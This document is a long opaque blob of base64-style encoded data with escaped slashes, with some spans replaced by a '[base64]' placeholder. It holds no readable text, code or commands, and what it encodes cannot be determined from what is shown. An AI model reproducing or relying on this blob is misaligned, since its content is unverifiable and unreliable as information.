\/6epmGswuLkpCF40kKKv\/1X3tRdZGlKGFN2N\/Ovf+mk7NB0zDpv4tbd4smbNu5siEcnM5O69wFdA3WcWxqGXSsjaO0d3rfdZkGakw9GmtiO07DZFs3+1q95\/bqXc7OCCJ57hdcfXvLqwVYCTBY8pm6l6MkAfTcLCJSp8c8+TOWbVzw8OJlIb3FCHtp4RhtWkK8FJc9i8cqNrLvUwNd\/+4anl46xfeUcJvl5YhYw\/U8uMj1apRnf+I1c7H5Gc9EqVq3axp5j9bz9\/Qtar63ET6bGJyqTgpVr2X6uipdv39Fccpx1C2aQFOaBRmMhMnMuS9es40BZN39495RrJ3ezam4a\/p5m1FoNWWtv0fWklv27t7Jm7To2rV\/D8umxGLVKdP7xbCl9zssri6W0ydCLSPCumPCLSCd\/xRq2na3g+Zv3tJedZN3CWaSEe6LRmIlIz2XJmrXsL+ngx3dd3Dy9h9V5GQR6ibbTWX+3n67aw+zZtJp1m2\/Q8OwN3z879xkHSIdabiN67hnu9rdTc2olq1bv5cTVDn7\/1y6Kd03HXaYhOHUWi9esZe\/tdn5410NJ4V7W5GVKfD8ajSdJsxezauMWztS95c8DdRzetYnl0+OxGDXo3b1ZfKiOnpZSNm5cz7r1G9mydhl56aHSy8qUMI+i+j7qD0wZWfMk1Ls1FkJTZrJo9Vp232jmu3f9lF\/Yz5r8yYT6uqPReJA4YyGrNmzm5P3X\/PnlQ47t3czymfG4C+ST73yOtL6go3gz61dvZPu+Kno\/vuZ57Q6ix40AOdoOSZrO4g1b2bxxHWtW7+NmdT2NN7eTFGrDTaEiLD2PpWs2s\/lGKz\/+7T1NJ\/ezacVM4gVJpTWFJdXv+J\/\/41vqjq5h1Zp1bNy8nhULJhOudxRoj57f4ndRe+QxYzeNbe1cWhWPTKaSNk3hZE7ZX0\/\/w0vMjUxg9vk2OpsucHz7SlauuUhl+yv+9OE2CyN80UsEgGY8krfS9OPXvG08S4aAzQ+mkMZaY3o0IlWUe4RHf\/mf\/PfeMo6sXcTytZvYsm0ZM2KDpTRlWO4hHr0YoOrCETauXMWt+83cPb4cP4\/xOXX0Oi3uXgFk5a9l1c4TXO\/9yF\/fNnB+3XIKpifgo9HjFzOZBesdNl+9ag9Fdx7QUn6QnBgv5AKpJagwFOFsvf8N\/\/e\/9bJ3cjhGQRch1f\/4k1awgnUbN7F+3Qa27bpAQ+t9Lm7KluD7JrsvGfM2sHHtGlbvOszZmnuU7c0nVKZAN+bhyYijBigQy9G3qBY\/QndsHcazm9Fu6EZ9YBvWBhMerekYlv8N5drzGE6tx3DiIJo1fWgvzXKgwCaKoP+pXv6fWtv\/bH+T6cMXc\/x2JXU1pVw4tJy0OZs5sXU2gWolBv845m86xO55cT9RCBd8KAGTFnDo1g325CdglfkwZf0Jii9vJTPUgiJ6HseulHN2WQzeFoFM0aBOWsqZq3c4tiAIu9VM3IJ9nNowA0+rSVKQdxlfnLCsATGsOn2bc\/vmEiKzEJ65gUslp1k72Q+FZxKLj5ZRenABCT4OuK0sIJ01Jyq4tXc2MR5KbJlrObF7FZPCPSRUjOvejhy8hZxN5ygq2sYUsw0P+wx2Xy\/i1MpJKNz9iF1VSOXlg+RHC3SHEjdrIKkbLlNxYTe5UUpUQkH5k06MOJEriSvYzaXyR9RVlVF8q5iyu9XcqznF0kh\/3AVj7BifFdwoIiQelLePiqr71NVVcvHkQTbMX8SmVVlYlXrCJ6\/k9N0Gau\/eoaS4mLKqBzTePEDeJF+USiuTVx7m+v2H3K8o5XZxGZXV96k9s4roQJsEo9Wq\/[base64]\/[base64]\/[base64]\/KDERE0QUli9Y9g+cl73BdzsOYmJ9dkYBGRyk+si+H2MbjpsB7wwlp6EO2Gx6hXNaFe1YL64Eqsj0x4tOuwN0diOX4VzTpx\/THqNQ\/Qns3B3qnDXjEBgx9uz4mfh6+53+7PMlHv4gq3ytyUqEUKRbD3Cm4VqUDSTTrVDHFcOI0hyAe1jhy4m4Q4ESczEdqVS3wrJlGPI4WNBRGiybExOEPHcrUDYaIVdTwKtYOLZ\/gCHx6GFicnqebCkWZQaPSYDM4wsuDm0It7myRyQInMUS7qVUwYNApkcqXEsPqTZze68vNy1BKaRC3l8mUKjcSfIoqgRYpCcnTEvSVYq+ibArXuZ6TAnGF5h33dUI2bAnPY1STVZTjTFuLzbm4olIL0USOhegSXjqg7GBwz6We5RCA5PAU24rqbyrH5SidI3WA6aPB\/pEJlwceiR61ww035U74RYUPXeA9+brDtkSmwEdfdlENtj0odKFRK3KST8ecW2PAxcPRdUBfIFUJOQKTXjBJB4Yh2Jdu52hb9Gm0zR0pDFNuKvon6M2n+DLOtOM2LuSVIP5WiRk68PEedwiWbu1Kewz4r1pIgwBPXhU1\/8mxytRQJNAkYutqRtnT8j2O85SLdMnxNfOJnce\/BdKurbQGV1jv6ZDSZBlOiI9t3zXvNT\/os\/Z949k+0N\/hSEDYR61suRynWo8smUvpX0EqIvhsxCWST67lE2k3U58gdxICiaFyssYCph6jrbmLXZHdM+tESHp+eFybB+DzCZkNjqxAUAGLNGsV+NMzurjUwXr\/ENefe40qZDreb27AU2Ig1KPYhnRjrYc9rMjjbl4+qARqVAhOpcZVTe1Gaa0PpWtG2m0Lz2XkgxkWSwthlxOO5Ao9O2dBXh2B8dsleGPB44jZ0TfzfEy32CSboMQ+0g3P+c\/Nm4vp\/ShsOSWFMDOB\/ygGcWKDDXjoTc\/g\/\/BwWdXgGk4WwqavZe+IsFT09PNg9l2C9kOUYK9o1McafW+eSA7TbhEfvMPmLn2iBjXFtwgH6D79uPjf+E9d\/2R4x4QBNvDQnFv\/EHPh3mwMuByhm\/n4uX7\/BxeNLSRC1ToNFwr9sI\/tnfwFMOEAT8+affQ38kv5POEATL79\/t5ffL5mgE5\/5bW7sgi\/KkV5yk9LQE+P8943zhAP099lvYv79c9pvhAMk6k+0AjbrpvqivPPEpPl3njRS7cXIuo3RNRiGEXU2ijFqoH75c4s6B1fdiaiRGRQjdTqSoi7FUQsmcyhYD6+L+LWcTVG3oRWFr66XqrMObVjbeqmuy3ldzO+xYNC\/8Bmlfjtf6mJMRC3JyBLZHNYAACAASURBVPXhqr2SDxMA\/eXjMPLeE\/f5Z7fHhAM0sQb+2dfAL+n\/kAMkyL3cfYjIXc2e1TkESDpFEzn5X2JU6TMm\/SD\/i8KpUP+L7+V8KQt0nCUsnaUHr1NWfJPrR9YzI9EflZMfRFz3TF3EnrO3Kb15hUs75xEVaEelHZs\/5Oc9kx6tykxo2gL2nD7Iipwo3FXDUW2iONWDlHlbOHpiM9MjfTGqnQWev9Cx+JLnE6gke1I+207fpvTWNYr2LCIhxGNIb0unI3jmFk5dLqb4ynlOrpuKt5O190vu\/\/n\/EXaxkZC7niMnt5MbH4hpmF2ktI8hkOnr9nF0\/zKSfGwYPgv3\/oINXXL8RhYaO4qYhxVCS3YfKqxV6kdyUQlOryHH0VGQ+\/n+iiJroXsnHEpR5Ct+F8ADJ6BCINCMnwEL\/J3zwdH+sCJnmUJiKh8sRBYF4C4OJMkxdjqew5zicfspiv51TsCBKKB2ObSfOIQ4Ilmj2v+C\/g0BUJQOBXrxGWcRtsRD5HLoBVDkM8894QB9wXr5gjEZd05MfH7Uoe4\/v82HHCCB2LBHkH2mkW8f7SNeUOiPAYOdmCTjDbwJk9BKkplIXbaXMzcOsSAqAOt48PcvXFgGoRUWlMDM5Ts5faeF71+1U7g8DplMLU1MAXv2iJ\/J8s17udTwmr\/13iQ\/ZTgP0njP\/SXXBFLKnSmb7\/KX\/+9feHx4Dh6Cn2Tw+bUoZYGsLXvP\/\/p\/3nFyVgxG2a8fTTRo1Niic1i8YQ\/nHwzw12cVLJ88TJBUr8cvYyGb9x6luP0b\/vzoEJH+Vlxq8H\/\/fBZ28WVJ0TP+7f\/9jqJFyZhkQy81gTDTG1I42ftf+V\/\/7RErIwUPjmYMPqgvGQfH\/whEoDU6h1WHrnKnrJTS0lLKyu9yY988EgKdfDcagTCzkb3+MGcu72FOkDcWjQ69xGFkxGROZ8OlW5RVVlJWdIJ1k70lzbdPc1W5nk3w3PiSkr+TY0dWMjnUhCAgdI+fy9aT59idn4j\/mIKjrnv8Hd9NOhQyTxJmbeZcdRWVFeVc2ZVPnJ8ON40DjaWSyQietpET1+5yt6KUGyeXE+dhRieiloPz9VPP4EAcKmVumP2y2FpUxKENs4hUa6R5LmxuCUtj8d4iykqdNq+o4vaRFWSEWyRU3OfnkwGdcERD5nDg\/HlO7S4gwmKS0LAC3aZ392HO7tuUVVRQWXyW7fMTMMlU4zpBEw7Qp8Zy4m+fn4v\/[base64]\/R3nQpZ6Ay2nb5BeeMAf\/7vPVyZmYiX7DPQ4sH7mBBcRSNguBIVgOOUbdQ5GKLliasoq6njzLIhRXbp9Oi0g23BRbofXKYgxReZ0qHH5VoMrhSVI1qgdLDiipOtQZzq5UhjMggbFxxODjsIniIBazb5xjFt\/lyyYgJx1w5BeB0nWiXesZOZM28a8f4emEZFOhxzwJWqUnx5\/cfwcXCejOUqjUTXII2R1sFSbco9SduDm6zIChhB3imkKkR\/o7fd40X5HqJGOUAiSjOcoVeCPIsxEXbRa1FJ60A97H8UTuoBkX4TbSvwiMggd95MkoK9MA0jvHTA3PWEps9k7pxMwuzuGIcjngT9wHB24M\/B0J1zxSWGWt3aQ+ONA2zZupM9+w6wffFkwn2MqNUq5FH5HLhQTEXza\/76X9s4kRyGVaFGo9NitPqRv\/cxj6oOsnv\/EQorunjWcJip\/g4+njEdBb0SmSGVDeef8S\/\/ewuHFkWhkKlJ332Tgf\/xf9F5uIBYs0zaJ1zs4I4oiRATdshCGKToipvkbAl5CYkOQFp3ctTjEI2KOSwiO\/7pW7hY9pDyoh1sO1hBe28L17dm4qsRrOAywqZvoKKzn3tXzrFv22kevx6g8cRifN2NjtTs4Hob9QIQXFwWHyLm7ed2VRMdX3\/Nx8fHyBYRJicJpH3KJm41PedJyaFBm+9cMYPYAEH46YyajwmDN2LQCZmZMAou9vH6hw\/8pfc0k+3uEpWDydOPpSeqeNLVyKmtezl3u55Xz++zY0qQpHM4uB+Oev4hB8iCvUWDR8cwKLyAug9HhLWq8HjqvC6+dxmwlZsxmo0TTNCj7OraMye+j1onvxE7ydQaDdN23KbqXg3VDx7x5OVLnt\/dRpRKiSEwgdzlG1mVl8r0XcU0NDZQdX47M8NVKCNmsXP3HhZnBqIQXCxiY1IJIrRtHN66mISkGaw\/dYsbu6cTZNciVyqZtPwEV8tOsSjYE7Penbj5O9m5IIHklae5U1NHbelFtuV4ovKMIG\/jUQ4sTJTSN4KrRdzbN3EmW3fvIS8zhSkbLlJxcRM54Ubc5DKCslZwsryYPbMS8VIq8Zq6np1LJ5M2bwPHb9TQ8KCK86uS8bAaiZy3j7ObZ+NjdzBQC70rd58Q5m09xdb8FCJm7eXW7TOsm+wlCbraQpLZWFTBhV35RCvV43Ck6NEqvMg5eY2yS8dYsPr\/b++9gqu61nzfleOcK0soIyEhCYEkQBkw2CQDBpOzwcY2OdkGgwkGjE0QIEBkJCGCRBCIHI0j26H37j7du\/qcOlX33Lpvfd\/uU1dXP\/TT79Y355qwJEsYh962N1NVs+bSDCN845tj\/McXN9Byr5EPX+xHksRn+VGmkTQaNgLJPZm45gQnjp+goXEv6994kWyJrxQXg\/\/kXGBxACSLvNtpZ+Cszew73EjD8Xp2vjOObJH2uVwoPXKonriAeWOKqZi3nRONjRz5eDWTyyJaTKVAbgUz1h3i5JH97Hn3NV4sScdhqN9cdpIqpvDOjmMc27+L7YvGkS\/BF926+k2CKkrahrJZH7LnUCMNJ4+wd\/s8qiQOjgGiuqOPquKWLNy9K3lj22kaT5ygoeljFr1cSg9JKRFXT\/zUXGCGBEh29d5AhBFL9nP0eCONx2pZ91oNUZsLj9tBIKeMMVNmMmlUJSOX7qP59CkOrp\/LkDwFi91BtP84lm0\/yomDe9ixdCLFveLBN0WN7PHQc9QiPqo7yuHdW9kw5wV6xAKPI5+L1M4fCDNi6QEOH5MgjwfZtno8hQKCHgP0ricf4YPkESvY\/ckHTC1OjOflxCOLrDudEVv2sm\/9csbO3Ur7g6Os7p9DWHjY5yMQjlHy4ngqM3VVUqh4Psfu3GLP1Fzt\/W4TknrtWJKHsGDdLm5\/3coH81+hZ7Qf0xe+x\/F7bXz0xhiKghZNtdZn\/Cq2HzxFw8lj1NctYXhyCK\/DS7hkMu9sWsmEoggB2Wj5ImRI8NLNyxibq7vEdwfAJF1EalEVQwaVkallmk9h\/Iet3Gxaz+jeLiyWnszdf4UL9W9TGU\/vkTpqM1fuNrH4xV4EPd2lwpBUMj5SSl5m5fHDvD\/zdRbUNnHv+HKqJNaPACC7ng1+y46PebMynq5GA+QJKrB4IMQhc95l+0dLtECIikuXPElSYPF4Kxi\/mdbbLbz74SHuNqygMhbAafHRs2QOBx\/c4KNXs\/QYSv5S5u++RPuxxZRKDrNuwKEOgALEblhJahyOf\/FRXFNacE5rwbP2ZcJNAWItPqKtLqL18\/DMO4VraiuuWcfw7SglUqeimJGg\/+5UPCZw63ruNOhiGbmsnnMn9vD63JlMnbeYdccu6ADIZsGfN4hFR7\/ir1+3cvzgNhbMfo\/a5jaaN75Mr\/KJfHLmPPVvD8JnsWBz6rYEg5Y30ly7jKF9c+g\/Yx837jfz7uie+JOq+fDql1zeM5+amBevEmPohna+e3iFSxcPsXreYlbtbOF602pe6F\/C5B0XuLd3phbV1eHQJTK5oxay78QpFr+QQmbNKk5cvcaJNUOJedKYuusy99prmdsvGa\/FQvasWq7cuscXnzazdfli5q08xNWr9bz9Yi5Fbx3ii9YNDM6I4LSK0beVSE4xK49+yt7ZPYn0mcC7h9q5ceJt+gb8FM\/+hJtfXeXDcfkkJdh2GER8cpYFL0ZRTRkFMQVr2WKaHp5j6zMCIFFxKSl5vPTmh3zy3mymTZ7CovVbOX\/rOh9PrSAmEo\/4JBwZ9DqHTpxk3aQECVAcQIiES0sGm5ALTctQ7\/dQNWsTZxoPs3DBa8yev4BD59s5uGAYfo8dT0oB02o\/5X98eZHmht0snrOCzYcv0XbobcqjVjw9cikbPokFmw5z7+ZFtkwvfqx+EylZOLeM4a9MZdm+y\/z5yh7Gl6djsbkRKaPEeOk9fjVb1i3izbnTtLoPXrvPmQ2z6RdW8T0lErTPZSeQV8PUlR+ybdUMpk6ZwuraI1y90syKYfkEHHG6OCxkvLqJSw07mdJJAiTgz6cEKF96gjsHnkiABPyq0WTGr6jj3PE9zJw+lTdXreHU+fNsGC\/Z7i2oRSN55+TX\/MujVg7v3cz8Oes40NLGyQ3jKVAs+LJKGTZ2Cot3nee7a4eYPaQnFqsudfP7fPToN5QJU+ey7sQ9\/tL8rpYNXoChqMb84RTK52zg4\/fnMXv6VN5Y8R6nbt3l4JvDSdcS0nZvh\/cYAO3YyIwBXk3CZbWKZErSrfjx+3pQPLiM3KAf94truPRZI+\/GAZCmthTpr0g93R5cNpXUvPnUP7hL7exUPat5dwBMAFB0MIs2rGdLw3E2vjGb2QvmMX3cHLYdOMauDdMYGLMQG7qQ9etWsGzBdC3Nxu5Ld7i0awkVSWEiudM58vArGhcNIOyz4whnMWpNCw9Pr6E0Ja4iegogFns3u92O2+fBYsnglfUXudb6Hi\/nObDkzKHu9gV2T+xHSMBJdBCvf9LKo7\/+E40L+5Ie7C4ZqqTKUUnO7E1ZeS5efx4jdrbw4EQXAGjnDhYO0vPsCc3Fzu4xYDNSYRz9kv\/n\/36SCkOientFYt17AtvbrnF46XAGzt\/NjcbVVEf82HwZDHirnltXtzBay5+mkjF0OSc\/\/2e+vb6PecUWbO6uJ3QNAC1xkXR+BP7XbuOcuwP\/utko695C3VVKpFkl2qIQ3f8Gnsmf4lq4Cv+61\/F\/MJfAkRw9FYYpATIBUHff3N\/pdcveR1+ze1K2liDR4kh6rALTssHnVLH4xGd83bqJcbnysSfz0qpG2i+sYVBeGW\/uqGPnggrS8sfx5oIZ1GTFeGF1M0e3z6Y6TaIYJ\/Hi+lNca9jBRwcuc\/nYal7M9WuRjT2hJIauO8\/X9xpYNSIfp8VJStkaWr5q5s3yXKoWfMLpXdPonVbMmHnLmTUgRu7La9l\/so55paLOcJM3bRNNZ05ysO4EzacPsXxUBi6rFafDRvaUbVx5eJsjy0aTIeoP1zh2PbjDntn96TV0Gaea1jA8ryfFE1axYmwBGfkjeL\/xKh++4tei46rFE\/nw1GUu7P+EPU1t1C+rIGS34Ipn\/34CejpNSJro24HDbsMxbDVnHp59dgDk86LG0uhVXE6uGlcTqX2Ys\/8K13fPIFOMMX8mAPKJzUGghnWXbnJo\/[base64]\/f0F3xxai3DMwVoZDB+UwtXzr7HiCQxHBapgwX\/i6s5e2IPswdn6cAvPmkYHmiSDPX2weUaAHKKZMzvQwlFySqupjAaH297MsM\/vMCDEwspdHufaocnAChp2CIOXvmKr66f4WTTWc4dWcO4ful4xPZKolDbZNxc+Mdt4MpnDR0BkNE+twNfMJ1pm69x69JWRmToaRs6j8Pj\/8WuKOdl1hysY8vbq1k0fzUnru9kWs0Y3ljbyPFdc6hKt6D0qqK4p6rPLRYLoYm7uXdzD5N798DjTqF8TSO3j+mbjHDmMNacusH+OZmaiqpb6VOnidhltZBasYBjNz6lbulQnT8GL6OprY6l42bz9nu7abpxg8ZNH3D08n0OLSslK9IdABKVpxg\/u\/U2p5Qybve5HwCgSOVMPj7\/iG9uneVk0zlaT2xkelUOXotDS5aqaOAzQq\/+gxkxvJK8eDJUUW3LRuCFla20H3qb0qwoGXN3cfvUO1SFvFjCOVStPcL1I6sZUfUWdRcu0Xz8GMdqD3Kq5TBvV1mwuTrNN3F6+K0K4eUWIrvrcU5rRtnTg6R2C0lGtOdzfqJngwRW3cE+ez3BBhdJVyy6KsxUgZnAp9N39fhb\/zu\/bmn\/rp7paSEUhx1rJIeKlYc0GyANAEk2+AMXaFg5RJvgPZ4wab2KGVCWQ8hdxIyN29m8dDITRy\/nZFs9c8prmPhePbXrJtM\/Kjm6bLij1bzXeJ+\/fN\/KkppsfA6nZn\/gC\/fgpbWnuVU3jzS\/G4fTTySWR2lNMRlqGgPGrGbP4eVM6PMKn7SeYfPs0Qwas5rao1uZmC0TgR2ruyevvNvId\/\/7aw68OYwUpxW7JFQ0JCDNH\/FyURIWiwO\/L50+leUUZiTRI2s6O85vY1bREFbUNnDsowVUFr3KxuYmVtSENJdquyNA0Zj1XP+Xf+Ta\/oWUqnZsYvv0jAzhdztxDl31kwCQ2D45PWHSK+axq+kcLWdO09Tazp3PrnN640TSfy4AEnsnnw+14E2OP\/icB9dbOdd8iubT52i5\/hnfftvCij4K\/pR8Zn58gUubxuIV7x5PgOT0Pgyo6kfPsOSl0lUA4ao51B1vZFMiAIrTRdKIZE3eypWT2xmfCIBkV5w2jGU7jnK2tYUzZ1touXmfz1vWUJMceioAUv1urJ5Uiset4nDLeVpON9N4\/hZffdHKzvmDicQNjn8yAHKJLUyErBc2cPn7r7h9oZkzp5tpar7Alc8e8eWNWqYmWXAXjuSDI63Uv1UR\/w4iZOaXMmBAb1IDYs+hIHWnjlvH+YY9zOoEgAToyMLXf+FR7tQnACDFh8erEi6cxOajzZw7d5ZT5y5x9f4dru6bR++nJkOV9B1eAik5lAwaxfjxExj78mhW1zZxsXk3U0oy8YtkTKRvXi\/K2K4BkEgdXf4wVUvqufvFTT4al0PAJdKyrhdabWJ0WbEUTWTjvn1sGFNEydRtXLpUx5R+BYx87wwnd83SAJBFrWDuhjpOnz\/PuTNnaL76gD9d28aYXkm4bF4ifZdw8tZh5pVkkDdkGcdPb2FEhk6rZ5mAxQbKnz+cDy4+4tMT7zIiw4vNasNas5Cjl+\/[base64]\/ZBUf1y2mymHFJu0rGMe6j2o5fekcJ3Zv4uW+SdrO+7EK6MSHjCpNiRsBe3BKPie7j0jyJLZdP8AisfXZNIOlO4+xYswCdl\/azqRk8RSx4koq4NVltVy+cIj9x0\/yzsv5HYxqnzpBy6LjtGN\/YaUGgLYM60vUotsQdP+euFL7SO49lg+abtC6cx4vDXuBIRMX8MGJc5zfMpmMeEZpj9VCqGa+pgJ7f2Khlo3bEL9rtjZ2Cz2nfcy1k1sYXdpDz+0mACh1OntuX+fI2pmMH\/ESw0eOYtSIYQyqGkBuxIU\/vZDZH53n4vqXcXtFpO\/D63Fil9xOfolr40fqDlbOZt\/xRjZqHmjOBNG\/H8nxlDFpC1dOfsQrA1O1umXR8Ptzmbz1AtebNjD71RG8MGIMkzc3cv\/smh\/JBu\/DbfORM+htDly4zJH1kxkyZAiDZ67h8IVm6t58QQdAYmNks5A2YSOXGnYwuTJNq9ugt8\/n1fJTlS05wZ39i+idGsTuEhufEJn9V9D4+WV2vjGGUSNHMGrkSEYOH0bVgCIyFCv+olF8cOAcBwQA2VyaC7jYM9nFKF4kgvG6e4x9n\/MNtcwclPFEMiZ5mqRuj5fSt49y5+AyirJCurG9x0s4pYrF9Te4cmAxY0cOY8i4GSyuO8uN\/fPp\/SMSIF3q5uqYz6tyKWe+vsH+KZX0EMNdse9yu\/GN+UCTAL1Tmk1Q8nFp7RLPphBlC\/dz+f5Ndk4rIc0vtizdJ6bV6CkAqM9ENnyyk\/UT87BHelHatw89fE5qlh7nwKZZlPdQGby8iastO1k0cxRDhr3E6HePcPfSNsb3TsFjdRBM6svSo9c4vGIUo1cfpWHtEMJeAQrdq\/2M8RTpl1ownFXNn3G7YSOT8sXJwqnZbNl6T2d3+z\/x6OwSRuTE86xlTKb22k32zelHmqqHCTDK6ursl1xjySWM3SUSoGVUyoZA2hU3xtccPOLG+JaiORx8eJemt4eTIc9pi4gfr8eNS7zHJN+gT99ADN98gz\/\/5U\/cON\/C2XPnabv7FX\/57kvaG\/bx+ouZ9Jt7lK\/\/4QF1b\/QmopWfROVb9Vy+tItpvazYu0nErGWDX9GT4Lu3cb22huBxD7HzPqLnFD0XmAaAqlGmf4tr5Sgipz3EWuWeYuYCe84W\/a74\/Xm9Ztn34DPqZhXhVSNkz9jBl99\/w53DC+htEwA0hFV1F2la+QLWDp5EutvvyEXr2XvtEQ1LX2HUvJksXtPMV3d28fa4AYQlkd+AGexub+HAlCrys+ex\/\/ptPl7QhySfBVewB8PXnuXOnnmkCQB6HApfPGJC5FfP4uPbn3L0\/XUsfq2CEcvP8uWFfezYOJEsmRjSq3njyFnatsxkYNYglhy8zem90ylJtmC12siZsYMbjds6eUHJbthHODaI985f4EDtaXbNL6T\/wkNcOniQs2dWUOZ1Yw1kULZyH9fObGZyVj7D3zrF5faPeaVQ7CWesjM2PiTR9WsAaBVnPz\/HVg0A6V4k3TOauBaH6V25lrNfX+ODEWKYaie5dDGN3z2gdfMkMkQC5Pfj1gDQ6xw+2cC6iQW6hCtur6EZOmsAaAfXG7Z2AEB+fzpz665yectUkrxxlYs2ydpwOJ3404uY8\/[base64]\/nvqFlR1AlTGWAjql7h5j13GhcS+zBABZntQttj4aAFp4jHuHltMnM6RtAjwulZReb3D0y4fsmRHS1WiZM9jz2afcOvA6+T8iAZL6NdsuWVx9bpyWCJWLD\/Hw3jFeH5yDS5IaC\/jSANAG2r9o5N3SngS1ZKVe3GqYtEkbuHTnOrUzSknziuejrqYxALXRx8Szz2EhUPUa+48d54MpfbV22x16PKLKhfU071vFkJ4VLGz4nEu7RpPjkzEr5rVDV\/nm\/i5eyU3B55ANQZiCCZ\/Q\/vkZGprqmJcd077Pp9WttcNtx5pRyfyD7Tw4tYXJ+T4cNvFO9SP87\/KEGbehhXvtu5jcNwmHxUbN8mY+Pf8Jw\/uK+u3HXOEV\/OIpKgCotoWHJ5drAMhpADPNpk2nucMSoHj2Dm5\/epZ3xvbBrQXZlHhYGYxevpumps2M75uBErdTyyoso6J6KMNeHMrQkWOZsvU0X1ytY8HIF8hPdpPSbzQ7Ln\/JmQ9GELNYCBa8xNZT92leN5qgu\/sEuX6rn9ByN5E9+3AMv433oxKibfYEACRgpwfBldewjT6GcqwH0Qtu\/f4l1fQCM+Zu8\/xcScMsBVP2c+3hDa5fa+V4w17W72rWjaDjEqBVdRdoXDmkEwBScFnt9J3wDmf\/6a+cWTmCdH8fZu28yv98dJCp5SnYCieypfUbHtTPoDJF7D4CZC84wO07V9k5I5NINMwL753pAgCJm6udlD7D2Hb3r9xvXEW1kszAGQf5\/l\/a2TG7H\/Zof6bvvsujKx8zr8KnZZVWhi6l\/vqXXPlwNIURC6mTBQB0BkDigupBDaXyWv0DPv+8kQW9UkgtXErrnx5yY8er+EJpFL11hLt32\/hkegoeiwVn9ku81fA5jxrfZWwfyYDdPQgSt9\/SKWs5ePYWV+9+xnf\/+B1f37lJ+6WPmV2YRThuyJy4oOi\/\/fhlx59Wxrht5\/jq7iWutLfRcPQ0jfV7qd8yiWSLm\/xhb7Cz9QbXbz\/gT99+yxcP73Hr2AdMrErHZosw9I0tHG+7zs0HX\/Pnb7\/m7q3rXN7xBv16RjRPvJTccWw9c4PL167R1naZqyI9e\/dlQj4nntRC5nx8gbYfACBxEQ9QMOQ1Pmm5zvVb93n0zbd8+fAet49vYtqgTGy2EINf28jRthvcvP8V\/\/Dt19y7dYP23W\/Rv1cUmyNG3uu1XLl+hVvX2mhtPc+Bjw\/Q1ryK6h6Rp6jAJFu6G6VwLG\/XX+FPtnEGPwAAHbxJREFUdy\/Tfq2NI\/saOX9qN5vfGoJq8VMxax2HtLq\/1Oq+f+cmV\/cspCwvis2WxaT19Zy5cp3bn33LX775nJvtF2h6fwLJER9Ol4\/8ytc5cO0Bl6+00XblGrdaj7HttUpsVguKBoBauwBAQpcoFdPeo\/7SDW7c+4Lvv33Eg7s3ubZvKZX5MWy2dCas2c\/pK9e59fAbre5bVy9x+oOJpIT8OIN5VK9p4OGdNq62t3G66RzH9tRxav988p8qAZK6I5RNWsWBtttcu3yRS1fucqdxM\/NH5mvSO6fTQdVr2zjWepNr97\/kH\/7xO768dY1L5zYwPjWZaHQsG25\/y\/\/813\/gQds5Wi5c5uqNC5ysfYsarw9voqt+wsKgeUINXsDRhkbWJxjhiyu\/AKDzhzYwMj9KbNwGTl2+yoMbbVy8eIF9H9VztVU8tVLxu9y43X5CWWPYc\/cRDw7MJ\/UpdT75XtzYrelUz6nl9v\/5v\/jXr27T1nKW1otXuXHnCO+MHkCKxYInVsGy+svcuHefa21tfNq8jfFVuZpk09udcbfY10lQzex+LNh5hctXb3L36+\/5x2+\/[base64]\/FsKydSp5heYAk83h2dzesd+e6PTg+LJ5BOYf9yaqrKKSnMIpKSTWGvdEKagWaMzF755GXEfiCWFrF+MCmTgpJ+2n3FFaBHTiElfXPpEVbwJmXTr3SgtttV\/B68MilEMuhTUk7f7AjBgEIsszeFOWkEVNnJPiGs7OLUUJTswhKK8tMIuRQiPXIoKu1DTo8g3mAPcvoOZEB+OhHVhdfnxaXG6FlYxoDCTJKCPtQe2RTmZZMcCXRse3wXl5JTRL9+vejhUwkoKeQV96NPzyQ8apik3BLKi\/[base64]\/WqpPYqYmDVIKrKBmh1l1VUUVOap42B1+fGFR\/\/6upqKsqLyU7JIC83g2hA1EhPxv9Jvca1+Bj0LKKiqoaamnKK8nLJycwgKyMJxafSI6cPA6oHUVU+gNLS\/uh196ZHNIDXG6Znn\/6UV1VTMbCUkv5lVFZWUN4nS+NDkQr6fCGy+pZpNKmqqtbGrl+vFD1gXTiZrNx8ctOjnTKWC10C9JDxln4n1t0\/nxSt7hBZhaWUV9VQObA\/Jf0HUllZSUVRT0IB8Xby4kvOoXRgFdU1lQwo7UPPlHR69Uoj5FeeqBd\/MDnH684qoH9VDdVVVVRVVzOwII2Az6V5gontUUqvfgysrKG6fAAlJaUMrKyksrKIrFCQYCCdgtISSkr7M1DjUb0NA0vySBG1zQ\/q1MdD1DlirJ+bl0dWSvgxTeR6ND2X\/NwsksMenIEU8voORMa7qqqUnLRMbbyTwwFtI+JyuImkj2Bj6132ze2JokjASGPMuzuLR2GY1KwCigf2p7T\/QMorq5Axqx40gIKMZEI+H26Xl2hmPqUV1Vr95QVpWp0aQOmmX8J30odAOInckmqqqyoo719KSWkZlYMqKC3IJOL1E03Po0RoKjSvqdH4KKK4cGrxsqTdIokKkppTQN++eaRFgx3jPmn1+\/GrAUJpvejTO5NYPJSDxotKhOx+ZVRW11BTVkxuiorN5X2q\/eFjN\/jrLmKnswgdGERw9xCCtUMIHs4mcjqgq8Ja3ESbCgntHUxw9wsE91QTakoxJUBP4Ykfzkfd8aZ5\/Y9GK4sEt3PaxZ7BgdPpxut2ad4+fs22QUS5Ts0r4wfGv3FduLzr1FI9+PG6nNgdAkgU1HjwOAmip5UlDCbeFQ55XletSPwVRzw+RkfCGUH57Jqawqd5Zrhw2B164EPJWSYqJmmvX9WCFaoCgpzi8SJRbiV4oUvvj8\/f5cQhtkwOLaaPTFYS6M4Rj1njR9ql7cbiMTckR5rsDMV2yev7sRD\/KhLbRQucp9FVaCuH2B10Uil1+dHF64+\/K6opidWkxayJe6jo42WUqwd8lLK1PF0yfh3q1ekkC4s+hkI73YVYb5dOM43+Yssixtvx2D0dxuRpdWvBKBWdd55Wd3z8tXodDlweN04JK\/Cji57C4zGIl+90uTT7CrdHT+0gNO+233Hbtc73E3lP4rO4Jdjh4\/Y74gua8KIXt8upgYoffgeKNt6dyxbe1Giu1e38QduMuqU8MUQ26nU44uPd5XfRaYKVMRFee9zmzmOtaLz8g7bZBdgLwPHqgU4T37fLN6dHPe4w\/h14VQ8OKYEWxV7ocfoJJc77mt3LkzlA75tD42NtjhFeDAQJp2Qx4t0TXG3awLB0+WZlrujUxy7+F1tEr4y3LXG85LfMDz4tP50EVvTK\/GL0LT4e3fcpod54vCxjTIz2O2VMuvoOhF4y53Voqz4fyng+7buXsRd6JxqdyyZKC0CrtV2+E1+nshPaGq9Td4NXid0IEj3vJXbJQawtflyU+D+BJ8cF95N7bU5i7QqRejMQ4jPxRocx\/uE